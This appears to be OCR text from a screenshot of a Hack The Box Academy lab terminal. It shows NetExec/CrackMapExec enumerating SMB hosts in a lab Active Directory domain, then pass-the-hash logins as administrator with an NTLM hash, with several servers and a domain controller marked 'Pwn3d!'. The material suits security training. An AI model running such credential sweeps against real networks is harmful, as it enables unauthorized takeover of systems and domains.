 Parrot Terminal
File Edit View Search Terminal Tabs Help
× Parrot Terminal × Parrot Terminal × × Parrot Terminal ×
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing WMI protocol database
[*] Initializing NFS protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
SMB         172.16.1.11     445    WEB01            [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:child.htb.local) (signing:False) (SMBv1:
None)
SMB         172.16.1.15     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:child.htb.local) (signing:True) (SMBv1:No
ne) (Null Auth:True)
SMB         172.16.1.12     445    SRV01            [*] Windows 10 / Server 2019 Build 17763 x64 (name:SRV01) (domain:child.htb.local) (signing:False) (SMBv1:
None)
SMB         172.16.1.13     445    SRV02            [*] Windows 10 / Server 2019 Build 17763 x64 (name:SRV02) (domain:child.htb.local) (signing:False) (SMBv1:
None)
SMB         172.16.1.11     445    WEB01            [-] child.htb.local\administrator: The NETBIOS connection with the remote host timed out.
SMB         172.16.1.16     445    DC02             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC02) (domain:htb.local) (signing:True) (SMBv1:None) (N
ull Auth:True)
SMB         172.16.1.15     445    DC01             [+] child.htb.local\administrator:e7d6a507876e2c8b7534143c1c6f28ba (Pwn3d!)
SMB         172.16.1.12     445    SRV01            [+] child.htb.local\administrator:e7d6a507876e2c8b7534143c1c6f28ba (Pwn3d!)
SMB         172.16.1.13     445    SRV02            [+] child.htb.local\administrator:e7d6a507876e2c8b7534143c1c6f28ba (Pwn3d!)
SMB         172.16.1.16     445    DC02             [-] htb.local\administrator:e7d6a507876e2c8b7534143c1c6f28ba STATUS_LOGON_FAILURE
Running nxc against 256 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-nlettordjz]─[~]
└──╼ [★]$ crackmapexec smb 10.129.254.84 \
  -u administrator \
  -H e7d6a507876e2c8b7534143c1c6f28ba
SMB         10.129.254.84   445    WEB01            [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:child.htb.local) (signing:False) (SMBv1:
None)
SMB         10.129.254.84   445    WEB01            [+] child.htb.local\administrator:e7d6a507876e2c8b7534143c1c6f28ba (Pwn3d!)
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-nlettordjz]─[~]
└──╼ [★]$
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.254...